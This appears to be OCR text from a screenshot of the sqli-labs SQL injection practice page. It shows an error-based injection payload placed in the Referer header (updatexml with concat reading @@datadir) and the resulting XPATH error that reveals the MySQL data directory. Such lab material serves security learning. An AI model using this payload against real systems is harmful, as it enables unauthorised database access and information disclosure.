 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and updatexml(null,concat(0x7e,(select @@datadir),0x7e),0x7e) and '1'='1
XPATH syntax error: '~D:\mysql\data\~'